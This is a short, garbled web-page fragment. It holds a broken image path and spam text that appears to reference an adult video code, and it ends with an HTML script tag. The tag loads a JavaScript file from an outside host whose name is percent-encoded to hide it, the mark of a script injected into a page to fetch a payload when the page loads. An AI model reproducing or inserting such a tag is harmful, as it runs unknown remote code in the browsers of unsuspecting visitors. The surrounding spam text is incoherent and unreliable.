 加勒比101815-001工作的女人INCIDENT OL水原的CASE<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>